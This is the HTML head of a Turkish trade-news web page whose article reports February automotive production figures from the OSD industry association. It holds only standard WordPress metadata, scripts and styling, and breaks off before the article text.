

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/
body_size: 41688
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı - Ticari Türk" /><meta property="og:description" content="Türkiye otomotiv sanayiine yön veren 13 büyük üyesiyle sektörün çatı kuruluşu olan Otomotiv Sanayii Derneği (OSD), Ocak-Şubat dönemine ait üretim ve ihracat adetleri ile pazar verilerini açıkladı. Buna göre, Şubat ayında otomobil üretimi yüzde 9,6 azalarak 61 bin 544 olarak gerçekleşti. Yılın ilk iki ayını kapsayan dönemde toplam otomotiv üretimi bir önceki yılın aynı dönemine göre [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2022-03-21T23:44:33+00:00" /><meta property="article:modified_time" content="2022-03-21T20:45:59+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/","url":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/","name":"Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#primaryimage"},"image":{"@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg","datePublished":"2022-03-21T23:44:33+00:00","dateModified":"2022-03-21T20:45:59+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1762874357","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1762874357","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı yorum akışı" href="https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=02230" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/3789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=3789' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="94d790fc94";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 